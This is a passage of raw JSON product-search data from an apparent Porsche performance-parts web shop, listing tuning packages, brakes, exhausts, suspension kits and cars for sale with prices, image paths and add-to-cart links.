Only)","s":"991g2-turbo-stage-3-9e20pdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":13995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000002-v-100-200kph_9912_turbo.jpg","u":"991g2-turbo-stage-3-9e20pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/737\/"},{"value":"Air Filter Change","s":"airfilterpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_1.jpg","u":"airfilterpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/738\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 550ps","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1_1.jpg","u":"991g2-turbo-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-3-9epdk.html?options=cart"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 530ps (475whp)","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph_1_.jpg","u":"991g2-turbot-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/741\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 515ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph.jpg","u":"991g2-turbot-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/742\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 470ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000010-v-060-130mph.jpg","u":"991g2-turbot-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/743\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-3-9e22pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":14995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gen2hybrids.jpg","u":"997g2-turbo-stage-3-9e22pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/744\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 420PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_4.jpg","u":"718sgts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/745\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 450PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_3.jpg","u":"718sgts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/746\/"},{"value":"Porsche Macan PDK Service","s":"pdksvcmacan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 40000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_1_1.jpg","u":"pdksvcmacan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/749\/"},{"value":"Stunning 2014 991 Turbo S - Best UK Priced car","s":"sales-991tLV63","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range Porsche 991.1 Turbo S in superb condition having ...","p":94995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/d\/0d0704ce-e043-48a7-aab3-45deaf557310.jpeg","u":"sales-991tlv63.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/751\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system Stainless Steel","s":"KL-POR-991CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1_1.jpg","u":"kline porsche 991 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/752\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Front Brake Pads -  Raybestos","s":"ST43R1740.17","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1740t17.jpg","u":"st43r1740-17.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/753\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Rear Brake Pads - Raybestos","s":"ST43R1741.17.5","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18.jpg","u":"st43r1741-17-5.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/754\/"},{"value":"991.2 Carrera T for sale","s":"sales-9912ctlv18","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence are delighted to offer what we consider to be the ultimate 991.2 Carrera T in Jet...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/o\/comingsoon_5.jpg","u":"porsche 991.2 carrera t 9e for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/755\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade for 981 and 982","s":"A1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 997.2 C2 \/ C4Porsche...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_11.jpg","u":"porsche-girodisc-a1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/756\/"},{"value":"Girodisc Slotted Rear 2-Piece Floating Rotors","s":"a2-035","c":["13","1","2","3"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 981 Boxster \/ SPorsch...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_15.jpg","u":"a2-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/757\/"},{"value":"Porsche 981\/718 Front Brake Pads - Raybestos","s":"ST43R1389.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1.jpg","u":"st43r1389-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/758\/"},{"value":"Porsche 981\/718 Rear Brake Pads - Raybestos","s":"ST43R738.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1_1.jpg","u":"st43r738-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/759\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-203","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 718 Boxster S \/ GTSP...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_10.jpg","u":"porsche-girodisc-a1-203.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/760\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) For Sport Exhaust","s":"S-PO-TI-5H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2.png","u":"porsche-akrapovic-s-po-ti-5h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/763\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":6899.79,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.png","u":"porsche-akrapovic-s-po991so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/765\/"},{"value":"Porsche 997 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO997CA-RT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5448.91,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3_1.png","u":"porsche-akrapovic-s-po997ca-rt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/766\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"MTP-PO997\/GT3H\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4061.83,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_2.png","u":"porsche-akrapovic-mtp-po997-gt3h-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/767\/"},{"value":"Porshe 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/10H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4136,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_3.png","u":"porsche-akrapovic-s-po-ti-10h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/768\/"},{"value":"Porsche 991 Akrapovi\u010d Race Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/8","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":2631.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1race.png","u":"porsche-akrapovic-s-po-ti-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/769\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/6H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5491.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_5.png","u":"porsche-akrapovic-s-po-ti-6h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/771\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991TSO-HT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4525.08,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche-akrapovic-s-po991tso-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/772\/"},{"value":"Porsche 981 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO981SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4409.86,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_7.png","u":"porsche-akrapovic-s-po981so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/773\/"},{"value":"Porsche Macan Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO\/TI\/7H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5240.4,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_2.png","u":"porsche-akrapovic-s-po-ti-7h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/774\/"},{"value":"Porsche Panamera Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO970E","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5328.52,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_2_3.png","u":"porsche-akrapovic-s-po970e.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/775\/"},{"value":"Porsche 718 Cayman PDK","s":"sales-718la67","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 7,604 m...","p":43995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-05-04-22-39-05.jpg","u":"sales-718la67.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/777\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSGMP70","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 CARRERA \/ CARRERA S 2011&gt;&gt; OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image.jpg","u":"porsche-ohlins-posgmp70.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/778\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSMS00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 TURBO, TURBO S, C4, C4S, GTS OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image_1.jpg","u":"porsche-ohlins-posms00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/779\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POF5R00\/POF6R00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 GT3\/GT3 RS, GTS OHLINS DFV TECHNOLOGY","p":6095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pof5r00.pof6r00_image.jpg","u":"porsche-ohlins-pof5r00-pof6r00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/780\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Sport Suspension)","s":"23-219984","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1.jpg","u":"porsche-bilstein-23-219984.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/781\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Sport Suspension)","s":"26-219998","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1.jpg","u":"porsche-bilstein-26-219998.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/782\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Standard Suspension)","s":"23-219960","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2.jpg","u":"porsche-bilstein-23-219960.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/783\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Standard Suspension)","s":"26-219974","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1.jpg","u":"porsche-bilstein-26-219974.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/784\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (Non PASM, Standard Suspension)","s":"24-219952","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1_1.jpg","u":"porsche-bilstein-24-219952.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/785\/"},{"value":"Porscshe 991 Bilstein B4 Front Shock Absorber (Non PASM, Standard Suspension)","s":"22-219947","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2_1.jpg","u":"porsche-bilstein-22-219947.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/786\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (PASM, ESC)","s":"26-218496","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image1_1.jpg","u":"porsche-bilstein-26-218496.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/788\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (Non PASM, Non ESC)","s":"24-218474","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 SPORT REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image2_1.jpg","u":"porsche-bilstein-24-218474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/790\/"},{"value":"Porsche 991 Bilstein B16 PSS9 Coilover Suspension Kit (Non PASM)","s":"48-216036","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS9 COILOVER SUSPENSION KITS. PORSCHE PORSCHE 911 (991)","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1.jpg","u":"porsche-bilstein-48-216036.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/791\/"},{"value":"Porsche 991 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-216042","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 911 (991)","p":2480,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1.jpg","u":"porsche-bilstein-49-216042.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/792\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 3.8L","s":"48-236782","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3 3.8L","p":3530,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1.jpg","u":"porsche-bilstein-48-236782.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/793\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 4.0L","s":"48-256223","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3\/RS 4.0L","p":4080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1_1.jpg","u":"porsche-bilstein-48-256223.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/794\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9972B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":740,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2.jpg","u":"porsche-bilstein-bilstein9972b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/801\/"},{"value":"Porsche 997 Bilstein B4 Front & 